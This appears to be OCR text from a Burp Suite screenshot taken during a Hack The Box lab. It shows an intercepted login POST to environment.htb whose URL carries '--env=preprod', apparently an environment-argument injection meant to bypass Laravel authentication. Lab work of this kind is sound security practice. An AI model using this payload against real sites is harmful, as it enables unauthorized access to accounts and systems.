 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://environment.htb:80 [10.129.9.78] Open browser
Time Type Direction Method URL Status code Length
00:50:06 ... HTTP → Request POST http://environment.htb/login
Request
Pretty Raw Hex \n
1 POST /login?--env=preprod HTTP/1.1
2 Host: environment.htb
3 Content-Length: 100
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://environment.htb
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://environment.htb/login
12 Accept-Encoding: gzip, deflate, br
13 Cookie: XSRF-TOKEN=
; laravel_session=
14 Connection: keep-alive
15
16 _token=dR2QrvVrIYiJZIYs559GefVrlVJVIXlqqzjjXz1O&email=2fa0n%40gmail.com&password=2fa0n&remember=True
Inspector
Notes